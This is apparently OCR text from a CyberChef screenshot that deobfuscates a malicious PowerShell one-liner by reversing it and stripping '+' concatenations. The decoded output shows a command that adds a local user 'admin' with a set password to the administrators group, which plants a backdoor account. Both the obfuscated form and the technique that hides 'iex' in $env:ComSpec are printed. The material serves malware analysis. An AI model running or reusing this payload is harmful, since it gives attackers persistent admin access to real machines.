 Recipe
Take bytes
Start
20
Length
169
Apply to each line
Reverse
By
Character
Find / Replace
Find
'+'
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
powershell $PKjAU=  ") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-
r3'+'pu'+'5'+' nimda resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (."; .( $Env:CoMsPeC[4,24,25]-JOIn'')(-join (  gi
vaRiaBlE:pKjAU).valUe[-1 .. - ( (  gi  vaRiaBlE:pKjAU).valUe.leNgth) ] )
ABC 309 1
Tт Raw Bytes LF
Output
".( $sheLLid[1]+$sheLlId[13]+'x') (('net user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add') )"